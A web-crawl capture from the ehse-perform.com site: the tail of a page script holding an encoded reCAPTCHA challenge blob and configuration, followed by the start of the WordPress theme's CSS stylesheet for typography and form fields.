bwpQqwoLCssKVC8K/w7VQw4Fpa8Ofw79kwrsVw63DjFTDjMKRw71eMAh2w4FPOT/[base64]/DugIWfjrCvcK/TlnCmsOPw5dVZQdsEg/Dj0fCgMKsw6jDgcKkE8O/w6kow7nCrcK+fsKPbMO1XkVMw5oNH8OXwq8yw57DjHfDp8KgYsKQw7jChSLDnj/CuMOFUSdSwpIZLizCuA7ChC7CgcOoUzFtwrDCv1TCmcOqwqHCh8ONLT4sesOEwprDn3zDrsKNNmhbw70bwozDm1nDgzBhDMOswr3CqMOkHFrDnMKYHTDDq8OLRnzCpsOdZ3LCn3oRMcKzSsKZw4HCjcKCwqrCr1fDg8K3wpxRW8KkwoZ6wqHDiWTCgDbDj8K/NhTDuirDlsOvImrDgcOhw7rCtGgZEMOuRFLClcKuHsKOYcKiw4BDw4JSworDjMKPwoDCqsOJwrd9wonDisOxw7XDrDTCpntrXwFUMWl9w4JkesO+wqVtw7vClCECUG/CgU1Xw6A3wos8w4jDmAbCgDU6wrXCtWkWw57DmijDt0RCwqV2w4MGwqo9TnzDvcKBJcO7wpTCmcOewp5JwoFTdTQgeCxIcA/CqhM8QsOVw7rCsyc9FybDqSxkZMO6w7fCksK/ccKXw4Vsw556w4bCvxJ4wpRpJhJYVCRSbMO+CsOTwrVKwqfDqcKSwqFRF8O9wqNBCMOSwpErOCYzwrZ/w53ClcOENcKEwp7DhMO5w6zCt8OQY00EKiTCqRlyMsKXwrLDuDbCjQrDrBnDscODwqIoPw/Di1/DkcKtQsOqw5wIw6kgw6bCgsOOwp4pfGHCgx1iSj8kwqvChsKiLsO9wozCrQZ5wrgKNRXDvcOUccK9OcKHTsKtw4XCiExkw47CpsKowp5mwpPCqhzCssOvdcK8w4Qowr3DkXvDhhlNWjjCpMKlw6B+T0fDo0XDiMKae0fDlgUXPm/DgRnDmcOpw7oERxVvEsOyw6HCk3ZGwovCpMOiwqkcwrVMwpI5wow6acKfwq3CrsKEw48XSFd0FcK5K37CkcKyUcKrw6k1wpMow6NJGk88wpPDssKWw5XDoQkLwp4mwrFDw4sWw4/Cmk7CqirDmcKoQFbCssKKfi7CqMKgKjbDssOydSJvJG85w6vDozBBwpMnw7Y1w54Dw5IXZyXDmzkBKcOowrrCqMODQcKfajzDhAMbw6cowrXCgMOWZRh/[base64]/FW8Xw73DoibDpsObw5/Ci8KOU8OQw7cXOhxpwr4mB2dBDyJkBcObESjDlsKOQyUEwpEzw5XCmcKTUcKndzjCjSxyw60RDF3Cs3wbfcOUwqvDrGbClUB9BMOXcS5TwrTDg34sw7Yra8KMwqbDnMOIKMO8wp/DhHzDgjNtw7dAw4/[base64]/[base64]/w5FcET17VcO6w5vClyzDkUTCt8OeJcKgwqTCi2bCncKOJ8KVw6QsGxAGecOEw7d8OBXDq8OMJsKbw57DnGYvUAbCiSINwoAdw7bDoSbChSc/wonCiMKww4Q3wo3CvWQ3dcOzU2Efwp1BM8KTUgTCmMKAQyPDm1Viwp94f8O6BsOQw6A/fcK+CHvDjHpVw6EBwoVwUy5fU8K3MsKNwplTJsOaQMOhVn8AwoLDqTHDu8K6wrtXE0UEVREdw4PDvcO3w5LCksO5VWTDpmBecMOEw6IlI8O3wqvCgEpzw6LCkMORByRDwrsQVsOJMcOfwrYQNX3DrGNMW8OvAg7CpcKsB8KNSwHDlGrDkMOIWxYVw4YFwq3Djw/CuRLCkRDCgsOSwpLChsKuPMOBw51EDMO/[base64]/PsKOwoReVsOjwr3DgiZZw6rCmMOaw7DDsMKIwp7CtcKrZsKHAsOcw6V2esKaw6VVO8OWwozCrsKmRcOIwo9aDcOlwpYlwrTDkMKSF8OqI1zDkyElZMKQw6cQwqZ7w510w5Nww7zCqgBZaMKpJ8OlwqkDwpHDkMO7NMKQTyzDnMOOwo/[base64]/[base64]/CiSsDw5EUw4nCqMOgPC0ZWsOhOwXDoS/[base64]/CqXdnMXXDmcKScQLDgDdyegnDrMO9w5DDssOFwqrDuwDCnMKjdULCrMK5w4kMw6vDvj1ww68IQsO4OsKtw6/DqMKyaB5Aw4/[base64]/JENPwofCjjDDhAd5SgQTw68xc1N+McOBZGV9w5h3MgJXw7U0KsK3LcKmbiPClUPDjMKnwr7DlVfCp8O9JjkpG1TCksK4w6/Cs8O8Q8OHJ8OZw6DCsxrDv8KaBkDCi8KhBMKvw77DksOLZzvCmzHCoWLDpsOFRMO/acOIa8OlwogyNcO2wqHCmsKvbSnCkXEMwqjCkww6wo1Yw5XDsMKUw7cNDcO4wprDh2bDsWHDkMKcCRh1PcKnwoHDhsK+DTEUw5/[base64]/[base64]/[base64]/[base64]/[base64]/JcOvwoPCjsKgacKcbAfDgsOfwpHCqiDDsUrCs8KYwo/Ck8OffcOAwrjCqcOTfHvCjXvDmQzDmsOSwqdtwp3Dtwg7w5VNwpJzC8KkwrDCjhXDpcKtAMKdKB4CHMKMPTvCh8OCOQ1rD8K9AsKjw6tkwo7CjAhMOsOcwqUWeT7CvsKHw7TCh8KJwrplwrPCvV45GMK/wpd2IB7CsMOdHcKDwrXDlMK+UcOZcMOAwrZwSXwzwoTDoh1XFMOtwr7DrwUxVsKLwp9OwqY7BgwwwrBPPSExwoZrwoQaSxFywozDiMO0woYYwoBNC0HDlsOXIU/DtMKvL8OlwrLDtRorDMKDwoNBwoMUw6kuwr8qLlPDvQjDjcKTAsO+w4FUWMKiwqnCqMO2woEzwqwiEiUywrbCpMOkGhtJQEnCpcOtw6Ynw6wYWXcpw7DChsOQwqTCjV/DtMOLwpU0I8OybVRaHQhUw4/DkHPCrsO8eMOUwpAFw7FGw6dadFjCm1tRHHJ4XQrCnjfDnsOwwqENwqjCo8OiZsKCw7cEw5DDvVnDrh/DrGx8ZmBDXMKiMG1hwonCrlJmOsOrw6xlWXvDs31Hw7kRw6RwDC7DsTMOwofDisKEwr5zDMKDw60hXhrDiQFzLQNcwo3CisKWTH4uw7DDuMKtw5/Ch8OdCMKtw4vCjsOMw7tRw4fCt8OXwp4bwq7CtcOxw73DvABlw5fCqQvDqsKLMwLCkj/Dnw7CpC9CLcKRGVbDvTppw5hOw6Nmwo7DpEYMwp14wonDssKPw4tjwqvDr8KrPi10K8KKZMOBPsKgwp3ChUjCnw/CmQk/wpzCgGvChWY9TMOaw77CmMKpw4bCksOIwoHCgcOcccKdwoXDl1fCqB7CtMOJFMKMNsKSFglqw7bDr1TDpcOVUsONQcKcGwkOXsKUYsOdYC/DtSVZBMKQw5LDqsOUw5HCg3UOw4o3w6plw7NlwrPChRTDtR8owoTDryvCgMOcfD9kw6ECw6U/[base64]/WjwVVWzDnRLCrcKmWsKRCMOZa2DCtUhzdgYZBsOVw65yw6rCvQNQLAl/UcKMw71mQUFodwBawodYwqQlD3p5DsO1wpltwqxvcndpVwpeJEfCtcOVByZTwrrCr8K0MMOeCV3DoSbCow9DWi3DucKYesKzDcOGwpnDrB3DuRp3woTDrivCtMKXwpUWb8KIw69gwq8Ywr/[base64]/wq03e8OALsOJVcOTw4/CrnTCvl7Dn8KkwrrCpMKIwoJWQsO+wp7DiEoBA2vCvCY7w5kWwoo6w5vCrVDCqsO6wp3Dv1B2wqPCp8OxfATClcOPw5prwrXCqyxSw75BwqkswrBCw6rDhsOKcMOpwoc1wpcGQcK0GMOQWSrCh3PDm8OzccK/f8KwwpNzw5ZvFcOVwqAMwrxpw78DKsKlw7fCtsOcWAsDw6IIwr3DjsOYYMOow5PCkcKTw4IcwrHDqsOmw6LDsMOBFQgGwrBIw6YHAAtDw6diN8OQPMOTw5p/wpkZwrnCm8KmwpoPHMK/woTCtsORH0fDoMKTVjtew7sYEGTCmcOwB8ORw7fDvcKow4rCtSgMw7/Ch8O+w7QJw77DvAvClcOZw4zCmMODwqkPRiDCvWx6b8OuWMKrfcKMPsOEHsO1w5hwUAjDucOyX8OYX3RiDcKSw64ww6LCpMKDwpg/w4rDu8Omw7/Di1VpTSJ5TBljOhrDtcO5w5vCtcOVSiJFMQXDisKyJHJ1w45VX0Rkw6U4ex19AsKnw5HCgiEyRsOoR8O/X8Kawo1Cw4PDgUhKw4HDisKlasKABcOmf8Ofw4NRXmHCtTrCmMK5XMO9AynDo04kLCtawr4Ow6LDhsOmw65zR8O1wrl8w5PCkVJLwpTCpA/DuMOJRxBLwronVXpHw7/Cp2HCjsKYL8KPQg43UcO5wobCtyTCq8KFXMKAworCu1XDoVECdsKPLEnCicO/w5oJwrTDhzLDkw5SwqRyViLCl8OAX8OfwoTDoTtoHzJaX8KSQMKYFBHCi8OhFcKlw4phacOawptrPsOSwrMDcBTDqMO4wovDsMOqwqVkDicVwqLCmw0aCCHCsS91w4h+w7rCs1xCwoEWHx9qw7EawpTDu8KwwoDDiC50w40+G8K1wqYtQ8KVwq/ClsKzTcKiw6NwEgMkw4vDuMOubQ/[base64]/Cj8KkXkMJw6/[base64]/CvlbCr8O0w7PCgsOgwr7Cv8KRw6wxScK2XyR5wqNGSFxHwo0iw6vCrcKZw7VpE8OrUsKZW8OFMVnDlljCjDAjw5TChsOuYQ4lV2TDgCMhL1vDjsOYQGnDgDzDm27Ci3MCw4N5QzLCm8K1asKNw4/[base64]/DmcKZc3UAw6TCrcOzw5wCGjduWUvDjwQ6w6fCrMKEAGXDjGQcDxDDmA/Ds8OHCV97EXzCi1lcw6FZwp/CqsOZw4rCpGbDgMOFLMOhw7HDiD8xwrrDtUfDiXRjcFTDvhBkwoAbHMOEw7Avw5pPwr0iw5sdwqpGD8KAw6EUw5PCpg0DFmzCu8KoR8OkDcOQw40FGcOSZSPCg1Qtw7PCsm7DsVtNwqJsw7xUIEQHCV3Cny3DpsOFQ8OGBh/CuMKrw5tGXGRsw6TDp8KJVyDCkSpQw6rCisKTwonCp8OsG8KJUBhhSzMEwrcSwoA9w4Z3wrfCv0fDmFTDuCpOw4HDjXQ9w4pvXVVQw6TDkBLCqsKCKRJAfGrCi2PDqsKZOF/DgsOaw7xZcAQrw61CTsKSTMOywpV4w45wUsOmWcOZwoxwwpbCsWzCocKhwpEIf8K/w7YORETCi0lqC8OYV8OcN8O+XsKIZ3DDnBvDnUvDlEHCtTTDksOJwqlRwpoJwobDmsKew6vCtiw5w4oBKsKvwq7DrMKwwqHCgxoWaMKgfMOpw6cwOlzDscOow5hMSMKsFsK0LEvDl8KNw5RKLkljYTvCqSPDhsKWZQXDvkUrw4fDlSDCiCLDlsK5EH/[base64]/Q8O6wrIqZcK1w5/DvsOtwr7DuWk/XF7DhB88w47DiFPDgQgFwqAoLsORwrfDusOAw6nCq8OCKE3Djjkdw7/DsMOkd8Kyw5w7w4/Dq0HDqSDDhVHCrF5WUcOcQ1/Dpzdzw7bChHoNwqtMw4R0H2/Dm8OqLsKOT8KLEsOPP8K6fMOMAx1aKMOdXsOMXm12w5rCvBTCsFfCjhrCsW7DhD47w7QXYcKPUlxUwqzDqyYkAUfCr1opwpXDpGzCiMKXw5/ComAnw5vCpSY/wpzCuMOywqDDtsKmKE3CrsKtEB4Lwp42woVEwrvCj2zDqTnDoVFPWMK7w7omX8KvwqYEfVnCl8OMEwhSKsKHw57DgibCtCMrMCxtwo7Dp8KLPMKbw481wqhUwoRYw4lATsO/w4vCrsOVcRLCqMOlw5rDh8O/LnXCiMKnwpnCokDDrG3DjMOXZyB4TsK9w68bw7bDkmfCgsOiJ8OoDBbDklTCncKjB8Oid3oLwqI1SMOnwqgaI8O9Dh8bwqXCkMKSwoldwp5nNnzDgw4pworDi8OGw7PDlsK5w7IAQQzDqcKEMXoaw4/[base64]/wrfCr8KOw5rDgiwEN3TDsmtqwqjCtMK/[base64]/[base64]/Dp8OQR8K/woNxZCXDosOcSMKnRcOWTcOvw6XCs3vCisKHw4/[base64]/DksOOwq4MDGjDpcOgwp0lw5QVcsOeOcKyTRXCkQI/b8OFwrDDoitQaMO6NMOOw6YbUsONwo1VE2AtwqQDAWfCrMO5w4FMeEzDuitAODrDpjQjIsOYwojCsyInw4vCnMKtw7EPBsKiw4nDgcOIKcOUw5fDnB/DkTwvVsK1wq4Hw6BSKcKzwrMqeMOEw5PChSpkBDzCtyAZaF9Ow4jCmW7CvMKDw4jDnk5zJsOZaBPCj0vDjznDjATDgyrDscKmw5DDtA53wqtOesKfw6rCoEnCl8ObYcOgw6PDpQYDcWrDq8O5wq7DgWENKXbDlcOee8KYw51HwoTDgsKLZE/ClU7DvQbCu8KewpfDl3hZdsOkMsOOAcK7wqhywrHChzbDhcOKw4o+HcO+PsOeKcKDAcKkw6AFwrx/[base64]/Cn3nChsKTa8OsZMKxIGTCscO0YcOVS8KZIsK4wr7DlSPCvG4ReMKfwq/CgDjCtToIwrHCv8Ohw5bDp8OndEbDicKFwoIrw5LCrsOiw7vDuFjCj8KgwrPDuxTCpMK1w7/Co2HDhMKuXD7CqsKNwr/Dh3PDmi3Dmzguwq1VDMOLVsODw7XChAPCr8K2wqplHMOhw6HCrsK4RXZqwqnDlW/[base64]/DoSLDv1ouw5rDtMO6wqAiwqHCn8O8fcOkL8KAw57Cs8OUFilsK0zCm8O1CMOswo0vMsKgIFXCosO+HcK5EhbDi0/Cs8Odw77DhkvCjMKzCcOBw5rCoXgxBT/CrT4bw4zDqcKleMKde8KPJMOtw6vDm1zCpsO4wp/CnsKsM087w4rCj8OuwqbClRYMQMOow5fCkzxzwoXDh8Ksw43DqcO3wqjDmsOPPMOUwo/[base64]/worDqwAGRsOyemjDnMKrw5/DkcOiO8O3c8OrwonCtznCtxVACG7Ds8KcVsOzw6rCpnLDocKBw5p+wrPCq2zCqnLCkMOSU8KGw40ua8KRw5bCk8OzwpFUwqTCuDXCvAhJFzYdSCQbRcO7K1/DlibCtcOIwoTCmcKwwrkXwrPDqy9cwqBFwqPDr8KedxMEG8KhJsOdQsOWwqbDnMODw6DCsljDiQ4nJ8OxDsOkWsKQD8OUw47Dm30Kw6jCjXk5wrk4w7ckw4zDnsKnwo7Dt1DCq2nDucOENyjDiS/ChcOLN1VQw5ZJw5XDl8OSw4J/[base64]/[base64]/CiUR/wrnCiCcXJmrDtsOGw5zDpGx/d8KowoY8w7nCmMOGwoTDhMOdZ8O2woEYOMORbsKGbsOmC3QmwqfClcKMGMKEVABqDcOpRBfDjsOmw5M7UybDjU7DjRfCuMO7w5/CqQfCpw7CgMO3wqsFw5xjwqMZwpzCkcK4w63CmWRDwrR/Rm7Di8KJwqVof24iJ25jFTzDssKkY3MYHSMTesKbYcKPBsKle0zCn8OJH1PDu8K1fsOAw5nCvhIqUyUxw7s+W8OqwqLCjiBkFsO7RyDDmsORw7lbw7IIcMOZDyLCoxnCjwUJw50+w4nDn8KLwpbCqCcZfVFOWMKRR8ObesK2w7/DpSoTwqrChsKvKhcTJcKjRsOCwr/CosOdLhXCtsKQwoEHwoM3ASzCt8KFa1DDvVxgw5/DmcK1TcK8wrjCpW0mwoPDgcK4DMOrBsOmwrh0LEXDg049T2wbwq3CuyRABcKkw73ClxjDlMOywoQPPBvCnWDCg8O7wrJwKVlywrkaaznDuwnCuMK+Snokw5fDhRY6MlcoTB86STPCtmMnw6Jsw6xLAcOFw49uV8KYR8KrwqY4w4s1UiNew47DiBl+w7t/[base64]/csKNwrxWw4cSw4sYwpVQwrcmcl5qNlxOK8Kjw6PDjMKAXFXCpVPCiMO4w5xCwqzCisKsMjLCv39aQMOGPsO1MDXDsgEbP8O2HzHCslPDoFkKwoVCXF3DrTFEw6c1AAHDjmnCr8K+FwnDonDCuGvDr8OvGH43KEAVwq1uwo4/[base64]/fcKgGcO/Q3EDSA3ChMOnb8KeMRfDsMKFBhTCiV/CmHIbwrPDlyMpEcK7w4fDhiMKABsaw4/[base64]/Ds8Khw7k/BG5BETjCiMKgd8KuZMO7w45NCyYNwqIzw7PCjGsfw7XDscKaM8OREsK2P8OacXjCuDdcGXLDisKSwp9SWMO/w57DoMKTflPCrDfDkcO5DMKtwogywpzCosOGwrzDnsKVJsOYw6jCunQCUcOKwpjDgMO9GmrDuGEMDMOCHExkw7jDjMORVV/DpXc+YMO4wq1QQ39uYzfDk8K+w6Rza8OLFFfCmArDqsKVw79jwo0LwpTDuGfDqE01wqDCq8KzwqcVLcKMS8OYQSnCssKQPVoMw6dwCXwGZmXCqMKqwq0ZSlNnEMKrwpjClVDDlMKYw6B/w5djwpzDi8KTGxk1X8O2BxXCvxPDscOjw65wGFTCnsK9bULDiMKhw74Rw4FvwqtUB1TDvMOJacKxf8KQJ1Jbwp/[base64]/Cv8K7w5xobsO0wpwWw7wvw4fDnsKaJ3BZwrPCjWwIUMKXOsKgb8KtwpfCgnIuYsK4w6TClMOJBlNew5fDq8Ocwrl8Y8KPw63CqTwGQV3DowjDg8Osw7wQw7DDq8KxwqrDrRjDlWPCnS/Dk8KDwo9qw75KdMKRwrViZA8pfcKuPDRlJ8KKw5F4w7PDvVDDin3DvmPDrcKowpPCoTvDjMKlwqrDlF/DrMOyw7vCvC0mw6oOw6J8w5BOeG0oFcKGw7clwqXDiMOkwpLDjsKgfjzCk8KeTiocY8KcZsOcdcKaw5ddHsKXwp06Dh3DssK9wqzCl19iwqHDlBXDrjLCiycRGExswpHCt1bDncK1XcO9wrcYD8KjOMOAwpPChWl4SHVvPcKMw6gjwpt/wrVtw67DsTHCmcOEw4MCw5HCskY/wpMwb8OOH2HCj8Kxw7nDqRDDmsK9woTCiB0/wqpgwpMdwpZew4IlDsOnLEfDnkbChMOsDm7CrcK/woXCk8O4MyVDw6TDlTZ6WAPDslnDuVw1wrQ0wpDCjMOOWhV+wqhWU8KiMEjDtnZtKsKgwq/DlgHCkcKWwq8DRwPCoHddO1/Dq3kaw6vCsVJew5HCoMK6RWjCu8Ouw5bDtDskKGM7w6RMNmvChk86wpLCiMKcwovDjTHCocOJdzDCtFDCmgtyMgAYw5wgXMOFBsKZw4vDhyHDmmjDq3NXWFoowpYOH8OxwoxJw6shaA5aD8O8JnrCg8OKAEQWwq/[base64]/Ch2VFLnsYdQnDsy7ClGvDtmk7wq8iw6nDrMO4TkQBw4jDo8O/w6I6G3XDiMKgXMOOcsOqE8KTwpR5Al8Xwo1Sw4fDiBzDj8KfXcOXw7/DjsK+wozDoEpeN0Iuw6EFO8KDw6tyPRnDjUbCjcONwoXCosKiw6fCjMOkL3fDvMOhwo3CklvDosOxWX7DoMOuwqvDqQ/[base64]/[base64]/Cs2vDqMKaBMOBdkxOQXgQw5TCuw1bwr3DtMOWYMO8w7TDhEpiwrpYX8K+wqQqYTYKLzfCvGbCtXNoBsONw5B4a8OewpwuCADDiDANw6jDlMORPcKmVcKILcOAwpvCg8Klw75OwoZsOcOydGzDs0xqwqLDnj/[base64]/Drm0lw4xxwpbCj3LCmVFJdMOTICZ4w6XDt8KoGmvCsArCjcOqw6U7w7QZw5cuYgjDhwnDisKHwrEiwrsmNnMuwpFBMMKlTcKqUsKzwoYzwobDoT5jw4/CjsK0G0PDscK4w6pgwqPCkMK1LsOJXlzCgjTDrznClUnCnDLDnS1pwppTwonDkMOBw7wYwoBkJsOsOmhHw6HCtsOjw6bDsW1Owp06w6zCpsOqw6FCbh/CnMKJU8OUw48jw6TCh8KBH8K/[base64]/DrMOmwrEACMO1ZnvCgMKxwrnDhcK1wpdeZlByATgXwqHCjiBkwq8zOUzDsDzCmcKubcOowo3CqhdEYFzCk3zDhGDDksOCDMKsw6rDiy7CkgrDkMOPYnIRRsO+HsKURGdkID5NwrLCizRrw4TCkMOOw64aw5zDuMK7w7xGSkwyM8KRwq/DkhJkRsO0RTUBGwYDwo0fLMKUw7HCqh9BHHhtCcO5wrgBwoM4wrPClMKOw406TMKGXcO2MXLDncOWwpggVMKvN1s7bMODdSnCtixMw4IIMcKsBsOWwpgJVxUyB8KkClfCjUJcX3fCsmbCsiEzW8Osw77ClcKxXiR3wqs/wrpUw41EWww9wr40w4rCnC3DnMKJH2opVcOmODk0wqAaZDsPFzpbSSIYCMKbEsOUdsO+AQXCpCjCsHRJwoQQVD8Iwr/[base64]/[base64]/BVFHwpt/wq93w4kWFMO4U8Oqw7rCg8KIwrXCrMKgw7RKwobDvhBOwqTDuyjCt8KRPk/Ci3LDq8OUAsOtYQ0vw44sw6h8IGPCoS9KwqEcw4pZHVUjUMOlUsOjF8K/AcOawr9ww4bCq8K5LzjCg35KwogoUsK4wpDDo0Z5d0XDpwXDqG5rw6jCpRMtK8O1KT/Cjk3CgDtITy3DocOXw6p2dMK/GcKvw5FJwrtKw5Y4LjktwofDiMK8w7TCpmxlw4PDrBAiaj9wA8KIw5bCikjDsjMYwpHCsRMwRkd4IsOeCHvCgsKkw4LCgMKNQQLDjWE1S8KRw54tBCjCtcO0w51MAEJtUsOxw7fCgxjDicOKw6QoZz7DhXdKw70LwqJuG8K0MRHCrwHDhsOZwrZkwpxPO0/DksKUODPDncOEw7zDj8O8RSk+BcKOwojClXlVTRU3wrU3XF3DqG7Dn3tZfsO1wqMIw7jCo1PDmlvCvmfCjmHCuhLDhMK2fMKDYxM+w48KGjc6w4cXw6IpJcKJKksMN19/IhQNwqzCsXrDiSLCtcObw6YHwos7w6vDvMKrw6xebcKXwqTDi8OLHiTCrnTDg8KkwrouwoQMw54tKmjCt2J7w68KbTvCo8O5OMOWBzrCvEIDY8ONw4YNNlEoBsO1w7DCtR1rwrDDm8KOw6TDgsOuF1hrJ8K+w7/CmcO5RnzChsOsw4XDh3TCvcO0w6LCoMKHwoJYOwnCvMKAfcO7UCbCvcOdwpnClAEvwpnDlg4gwoHCqSEVwoXCp8Ktwqd3w6ACwrHDh8KYQsOywpLDsQ9Bw5k2wq1Wwp/Dr8Kvw70hw7FxKsOoJQnDh17DvsK5w6g1w7w9w544w4s0cgZEC8K8GMKLwpAYMULDiQrDl8OQbSc0D8OvPnhkwplxw7rDj8OEwpHCk8KsVcORdcOISlTDrMKAEsKDw77Cq8ONA8OOwpvCl27DunXCvl7DpC5oHMK/HsOcV2DDgcOZK10Fwp7CpRXCuFwlwonDiMKDw44GwpPCuMOrEsKRCsKlK8OawqUWOiTCh0xGZTDCtMOXXCQ1CsKwwpQXwrobTsOzw75Nw790woBOH8OePcKnw5tFDzJ8w75jwoLCu8OXS8O/Zz/Cr8ONw79Tw7vDkMKPdcO8w6HDg8OGwrMOw7DCh8O/Ow/DgDUqwrfDmcOiaU9wcsOfWUrDsMKfwoRRw6rDksKDwrUXwrzDiXJcw7B1wowxwrMxMjDCjn7ClGDCkFrCk8OzQnfCm05iccKCaR3CjsOsw4sUIiJicVRePMOVw7jCoMO8LynDhD8WS1s3VkfCniF4TS4+Ywo8UcKEEnrDtsOwJcKkwrTDj8O/[base64]/DkTkAwq/CmHNuwqXDjlxdw6fDnxY7w7NUw7tAwp1Nw4pBw6IkcsKHworDoG/CncO0YMKvc8KGw7/[base64]/DrRErSsO6ZVU+w77Cs2HCk8OmFmvCiENEw49IwrLCp8KOwpzDocK2dSDDslLCpsKMw6/Cn8OybsKCw4M4wqjCvsKDdFECawFNVcKnwo3DmljDjHvDsiAIwp5/[base64]/DhBoQw5PCjMOhwr96w77DmMKQwpzDu2s7A8O1wpHCicKcw4JnUMOGXHTCi8OiHjHDlMKGesOiWltmZ3NDw4sfU399TMOsPcK3w57ClcOWwoRUZcOIVsKQFhRpBsK0wozDuVHDmX/CilfCoSldQ8KWa8Oww4FYw4oUwoJkIyvCs8O+cBXDocOybMOkw6kWw7knJcKXw4TClsO+w5HDiEvDocKCw4/CmcKYd2DCqFocWMO0wr/Dp8Kfwp8sCSh9DxfCtjtKwp7CjWQLw53CqMOJw5bDpcOfwrHDtWvDr8K8w5TDt23Ck3jCqMKNEip4wqR/YU/CocOIw6TCm3XDvXPDg8ONPwBDwowKw7JrWgoof2gveD5aLsKgF8OmEsKiwoTCozbCnMOYw6BYURxoPmXCvFsZw47CvcOAw6vCvnVdworDky19wpTCnQF0w40nasKbwq1DPsOpw4Y4Snkywp7DgDd/[base64]/JULCr8KJQCfCoMOowqhdw5TDg8K9wpghYcOtwoMTwqQqwpzCj2QHw7QsZsOBwoURMMOlw6/[base64]/DpsKywr3Cu8OwUBU2w4HCqMORw5jDgyUKOQROw4LDgsOQAnbDq3HDpsOLZWHCv8OzU8KdwrnDm8OPw4/CgMK5wpl7w5EBwpdGw47DmmnCjEjDjknDr8KLw7PDpSxdwopFZ8KbAsKyAsOSwr/[base64]/CkUvCn8KeI0o1w5DDrcKJBkDCscKhw7kHCmLDjkXCsMO7woLCrRMFw6nCjEHCv8ORw6BRw4Aaw7DDlBs2GcK+w7DDqGYlNsOCasKvFw/DhcKxUx/[base64]/DgVRxIRLDhDbDusKrwqREwovCisOqwp7DujvDgsOcw6vCtgwKwpLCuxfCkMKoAw4xIhnDlsOJIifDqMORwqovw43DjU8Jw5ZSw7vCkQ/[base64]/DsSdBw4bCuMKxKMKCwrbCgsKJw6UOHcOkJMK/wo5qw6AjETN0X1PDvsKbw4jDoSnCnnjDkUrCgTEkZGJHSy/Cs8O4Y2wKwrbCuMKEwoZTHcOFwpQHcCDCqmIWw7fChcKSw6bDmGhcaA3CjGNYwoYNM8ObwpTCjSvDs8KMw6wBwrwrw6Bqw4o5wrXDvcOOwqHCn8OEMcKCw7BWw5XCng4fbcOXXMKVw5rDiMKHwoLDgMKlS8KGw5bCjwxLwpVNwr5/QUDDknLDlAFiUj8mw5RfNcOXFsKqwrNuNsKLL8KBMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdGZJsoAAAAAIwMJHRwqiAHA6A_6ZP6bTYpbgSX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,822],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ehse-perform.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/fr/policies/privacy/\x22,\x22https://www.google.com/intl/fr/policies/terms/\x22],\x22ms6Lz59+N7mzEg9+KxEDR+c4YN8YH2cWWWuMq7SSxsY\\u003d\x22,1,0,null,1,1769883686575,0,0,[136,72,104,223],null,[84,248,95,183],\x22RC-TC3x0f3CXeu4Zw\x22,null,null,null,null,null,\x220dAFcWeA6f64JbF0nesCU6rbqONm_Vw1mtc6Fx4hkIsNniR8AT-drUhrRnwhXGS3MTUMyB2SzVYUdwTF9zaR6fz1dhdEgDHcgyfQ\x22,1769966486296]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ehse-perform.com/wp-content/themes/hse-perform/assets/style.css
body_size: 15533
content:
/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v7.0.29,
* Autoprefixer: v9.7.6
* Browsers: last 4 version
*/

body,
html {
    overflow-x: hidden;
}

@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;800&display=swap');

body {
    margin: 0;
    padding: 0;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    width: 100%;

    /*Change*/
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    color: #717171;
    font-size: 16px;
    line-height: 1.55;
}

b,
strong {
    font-weight: 700;
}

p {
    margin: 0 0 15px 0;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;

    /*Change*/
    color: #000;
    margin-bottom: 20px;
}

h1:last-child,
h2:last-child,
h3:last-child,
h4:last-child,
h5:last-child,
h6:last-child {
    margin-bottom: 0;
}

a {
    margin: 0;
    padding: 0;
    text-decoration: none !important;
    outline: none !important;
    -webkit-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;

    /*Change*/
    color: #000000;
}

a:hover {

    /*Change*/
    color: #f03953;
}

img {
    max-width: 100%;
}


/*Change*/
h1 {
    font-size: 60px;
    line-height: 1.1;
    font-weight: 700;
    color: #2d2d2d;
}

h2 {
    font-size: 36px;
    line-height: 1.2;
    margin-bottom: 20px;
    font-weight: 700;
    text-transform: uppercase;
    color: #2d2d2d;
}

h3 {
    font-size: 18px;
    line-height: 1.2;
    font-weight: 700;
    color: #2d2d2d;
}

h4 {
    font-size: 25px;
    line-height: 1.3;
}

h5 {
    font-size: 21px;
    line-height: 1.4;
}

h6 {
    font-size: 18px;
    line-height: 1.7;
}


input[type="text"],
input[type="tel"],
input[type="password"],
input[type="email"],
select {
    background-color: #fff;
    width: 100%;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #f15a27;
    height: 50px;
    padding: 0 25px;
    font-size: 15px;
    color: #1f1f1f;
    outline: none !important;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    box-shadow: none;
}

textarea {
    background-color: #fff;
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    border: 1px solid #f15a27;
    padding: 15px 25px;
    width: 100%;
    height: 125px;
    font-size: 15px;
    color: #1f1f1f;
    resize: none;
    outline: none !important;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    box-shadow: none;
}

select {
    border: 1px solid #f15a27;
    width: 100%;
    padding: 0 11px;
    background: url(images/arrow_bottom.svg) no-repeat calc(100% - 16px) center transparent;
    background-size: 18px;
    padding-right: 40px;
    outline: none;
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    box-shadow: none;
    border-radius: 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
}

select::-ms-expand {
    display: none;
}

input[type="text"]:focus,
input[type="tel"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
select:focus,
textarea:focus {
